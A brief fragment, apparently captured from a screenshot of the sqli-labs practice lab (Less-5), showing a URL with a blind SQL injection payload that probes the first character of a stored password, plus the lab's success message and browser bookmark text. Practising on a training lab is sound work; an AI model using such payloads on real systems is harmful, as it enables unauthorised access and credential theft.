 192.168.1.102/sqli-labs/Less-5/?id=1' and (select ascii(substr(password,1,1)) from security.users limit 0,1)=68--+
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5